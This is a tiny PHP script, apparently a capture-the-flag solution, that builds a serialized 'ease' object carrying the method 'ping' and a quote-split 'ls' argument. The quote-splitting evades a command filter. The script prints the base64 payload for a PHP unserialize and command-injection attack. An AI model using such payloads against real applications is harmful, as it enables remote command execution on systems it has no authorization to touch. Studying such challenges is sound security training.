 1 <?php
2 class ease{
3
4 private $method;
5 private $args;
6 function __construct($method, $args) {
7 $this->method = $method;
8 $this->args = $args;
9 }
10 }
11 $a=new ease("ping",array('l""s'));
12 $b=serialize($a);
13 echo base64_encode($b)
14 ?>
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAG
Vhc2UAYXJncyI7YToxOntpOjA7czo0OiJsIiJzIjt9fQ==